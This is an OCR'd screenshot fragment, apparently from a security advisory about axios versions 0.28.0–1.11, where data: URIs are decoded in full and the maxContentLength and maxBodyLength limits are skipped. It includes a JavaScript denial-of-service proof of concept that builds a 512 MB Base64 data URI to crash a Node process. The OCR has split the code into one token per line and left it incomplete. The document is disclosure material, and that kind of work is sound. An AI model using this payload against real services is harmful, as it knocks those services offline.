
scheme, the Node adapter decodes the
data:
entire Base64 payload into memory via
— with no size limit.
Buffer.from()
and
guards do not
maxContentLength
maxBodyLength
apply to this code path.
JavaScript — DoS proof of concept
⚠ PoC
import
axios
from
'
axios
'
;
// versions 0.28.0 – 1.11.
const
raw
=
Buffer
.
alloc
(
512
*
1024
*
1024
,
0x41
);
const
dataUri
=
`data:application/octet-stream;base64
await
axios
.
get
(
dataUri
,
{
maxContentLength
:
1024
,
// ← ignored for data: URI
maxBodyLength
:
1024
,
// ← also ignored
responseType
:
'
stream
'
// ← also ignored
});
// Node.js process is OOM-killed before this line is 